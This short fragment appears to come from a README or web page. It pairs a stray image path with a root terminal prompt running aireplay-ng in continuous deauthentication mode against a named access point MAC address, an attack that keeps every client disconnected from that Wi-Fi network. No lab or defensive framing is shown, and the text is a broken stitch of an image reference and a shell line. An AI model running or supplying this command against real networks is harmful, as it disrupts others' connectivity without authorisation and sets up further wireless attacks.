 (root💀Ndriqim)-[~]
# aireplay-ng -0 0 -a E0:28:6D:51:FC:D8 wlan0mon